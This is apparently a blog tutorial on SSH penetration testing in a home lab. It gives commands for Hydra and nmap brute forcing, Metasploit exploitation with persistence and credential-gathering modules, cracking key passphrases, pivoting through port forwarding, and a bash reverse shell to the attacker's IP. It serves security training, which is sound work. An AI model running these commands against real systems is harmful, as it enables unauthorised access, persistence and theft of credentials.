Secure Shell (SSH) is a widely used cryptographic protocol designed for secure communication over an unsecured network. Its primary use is for remote server management, secure data transfers, and remote command execution. However, as with any service, it can be vulnerable to various types of attacks. This guide delves into SSH penetration testing techniques, exploiting its vulnerabilities, and applying real-world methods to enhance your offensive security skills.
This article is tailored for professionals aiming to improve their understanding of SSH’s security mechanisms while enhancing their penetration testing toolkit.
Lab Setup
Before jumping into SSH exploitation techniques, it is essential to have a lab setup for practice.
- Target Machine: Ubuntu Server (192.168.31.205)
- Attacker Machine: Kali Linux (192.168.31.141)
SSH is installed by default on most Linux distributions, and in this setup, we’ll exploit it using the above machines.
sudo apt install openssh-server
Verify the SSH service:
sudo systemctl status ssh
Enumeration
Enumeration is the first and most crucial step in penetration testing. Nmap can be used to detect the version of SSH running on a target.
nmap -sV 192.168.31.205
If SSH is detected on the default port 22, it’s crucial to note the version as some older versions may have known vulnerabilities.
Password Cracking Using Hydra
Hydra is a powerful tool for brute-forcing services like SSH.
Prepare a username and password list:
hydra -L users.txt -P pass.txt 192.168.31.205 ssh
Once Hydra cracks the password, log into the SSH service:
ssh username@192.168.31.205
Best Practice: For real-world testing, make sure to use custom wordlists derived from intelligence gathering on your target.
Exploiting SSH with Metasploit
For SSH penetration testing, Metasploit provides built-in modules that make the process more efficient.
use exploit/multi/ssh/sshexec
set rhosts 192.168.31.205
set username pentest
set password 123
exploit
Pro Tip: Use Metasploit to automate post-exploitation tasks once inside the machine.
Key-based Authentication and Attacks
SSH key-based authentication is a more secure alternative to password authentication. However, it can still be exploited if misconfigurations exist.
- Generating SSH Keys:
ssh-keygen
- Copying Public Key to Target:
ssh-copy-id user@192.168.31.205
- Exploiting Misconfigured Key Permissions: If you can steal the private key (
id_rsa), SSH can be bypassed:
ssh -i id_rsa username@192.168.31.205
Port Redirection
Port redirection can be used to pivot through compromised hosts. For example, if SSH is available but a web application is running on an internal port, you can set up local port forwarding:
ssh -L 8080:127.0.0.1:8080 username@192.168.31.205
Access the internal web app via http://localhost:8080 on your attacker machine.
Nmap SSH Brute-Force Script
Nmap has built-in scripts to automate brute-force attacks against SSH:
nmap --script ssh-brute -p 22 192.168.31.205
You can customize the username and password files to improve success rates:
nmap --script ssh-brute --script-args userdb=usernames.txt,passdb=passwords.txt -p 22 192.168.31.205
Post-Exploitation with Metasploit
Once you’ve gained access to an SSH session, leverage post-exploitation modules for persistence and data exfiltration:
use post/linux/manage/sshkey_persistence
set session 1
exploit
Another effective module is ssh_creds, which retrieves SSH keys from the compromised machine:
use post/multi/gather/ssh_creds
set session 1
exploit
Advanced Techniques
- SSH Hijacking: If you find active SSH sessions, you can hijack them with tools like SSH hijacker.
- Cracking SSH Passphrase: Use tools like
ssh2johnand John the Ripper to crack SSH private key passphrases.
ssh2john id_rsa > sshhash john --wordlist=/usr/share/wordlists/rockyou.txt sshhash
- Reverse Shell via SSH: Send a reverse shell to gain complete control of the system:
ssh pentest@192.168.31.205 'bash -i >& /dev/tcp/192.168.31.141/4444 0>&1'
Key Takeaways
- Enumeration is Key: Always identify the SSH version and configuration.
- Use Password Cracking as a Last Resort: Key-based authentication is harder to crack but not impossible.
- Post-exploitation is Vital: Gaining initial access is only the first step — post-exploitation can yield more valuable information.
- Be Aware of Redirection and Tunneling: These techniques can be game-changers in internal network pivoting.

















 HACK RF RADIO AND NET HUNTER PHONE
HACK RF RADIO AND NET HUNTER PHONE



 USING WIGLE + WIFITE + ALFA ADAPTER
USING WIGLE + WIFITE + ALFA ADAPTER
 Daily practice and real-time application is key to perfection
Daily practice and real-time application is key to perfection